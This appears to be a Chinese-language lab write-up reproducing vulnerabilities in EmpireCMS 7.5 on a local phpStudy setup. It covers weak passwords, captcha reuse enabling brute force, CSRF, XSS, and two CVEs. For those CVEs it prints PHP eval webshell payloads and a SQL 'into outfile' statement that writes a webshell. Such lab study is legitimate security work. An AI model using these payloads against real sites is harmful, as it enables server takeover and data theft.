简介

《帝国网站管理系统》英文译为Empire CMS,简称Ecms,它是基于B/S结构,且功能强大而帝国CMS-logo易用的网站管理系统。

帝国CMS官网:http://www.phome.net/

参考相关漏洞分析文章,加上更详细的渗透测试过程。

参考

帝国CMS(EmpireCMS)v7.5漏洞分析

帝国cms v7.5---漏洞分析

靶场搭建

环境:PHP+Mysql+EmpireCMS<=7.5

安装phpstudy_pro

下载地址:https://www.xp.cn/

十分方便,点击下载安装即可。

安装EmpireCMS

下载地址:http://www.phome.net/download/

解压后放在phpstudy_pro/WWW目录下

与常见的靶场安装相似,访问http://127.0.0.1/upload/e/install/index.php填写相关配置信息安装即可

最后上删除/e/install目录,避免被再次安装.

漏洞复现

身份鉴别类

弱口令





前台可进行密码爆破,弱口令test/test@123

验证码失效

使用同一验证码尝试进行登录,验证码失效,故可进行上述爆破。

且存在敏感信息明文传输,数据包中用户名密码为url编码。

注册功能处同样存在此漏洞。





找回密码处,验证码失效,且可以无限发送密码重置邮件。

CSRF漏洞

修改referer依旧正常返回数据。

XSS漏洞



系统->备份与恢复数据->执行SQL语句,存在XSS漏洞。



进入商城系统,修改mainfile字段为"mainfile=javascript:alert(/xss/)",成果弹窗。

会话重放漏洞

找回密码功能,可无限发送邮件,且验证码未失效。

文件上传漏洞

CVE-2018-18086()







后台,系统->管理数据表-> 导入系统模型,导入一个.php.mod文件,内容如下。

<? php file_put_contents("test.php","<?php @eval(\$_POST['hack']); ?>"); ?>

远程代码执行漏洞

CVE-2018-19462





系统->备份与恢复数据->执行SQL语句,用select ... into outfile语句写入php一句话木马。

select '<?php @eval($_POST[123])?>' into outfile 'C:/phpstudy_pro/WWW/EmpireCMS_7.5_SC_UTF8/getshell.php''